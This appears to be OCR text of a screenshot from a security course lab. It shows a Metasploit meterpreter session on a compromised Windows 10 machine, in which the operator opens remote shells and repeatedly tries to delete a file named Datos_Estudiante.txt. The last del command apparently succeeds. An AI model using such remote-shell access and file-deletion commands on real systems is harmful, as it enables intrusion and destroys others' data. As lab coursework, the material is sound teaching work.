 1 2 3 4 10:16
yira@yira: ~
File Actions Edit View Help
Process 5848 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.19045.3803]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\admin\Desktop>echo $USERPROFILE%\Desktop
echo $USERPROFILE%\Desktop
$USERPROFILE%\Desktop
C:\Users\admin\Desktop>exit
exit
meterpreter > rm Datos_Estudiante.txt
[-] stdapi_fs_delete_file: Operation failed: The system cannot find the file specified.
meterpreter > rm C:\Users\admin\Desktop\Datos_Estudiante.txt
[-] stdapi_fs_delete_file: Operation failed: The system cannot find the file specified.
meterpreter > rm C:\Users\admin\Desktop\Datos Estudiante.txt
[-] stdapi_fs_delete_file: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 4608 created.
Channel 2 created.
Microsoft Windows [Versi�n 10.0.19045.3803]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\admin\Desktop>del %USERPROFILE%\Desktop\Datos Estudiante.txt
del %USERPROFILE%\Desktop\Datos Estudiante.txt
No se pudo encontrar C:\Users\admin\Desktop\Datos
C:\Users\admin\Desktop>del %USERPROFILE%\Desktop\DatosEstudiante.txt
del %USERPROFILE%\Desktop\DatosEstudiante.txt
C:\Users\admin\Desktop>
Yira Marcela Peña García
Ing. De Sistemas
Especialista en Seguridad Informática
UNAD Universidad Naci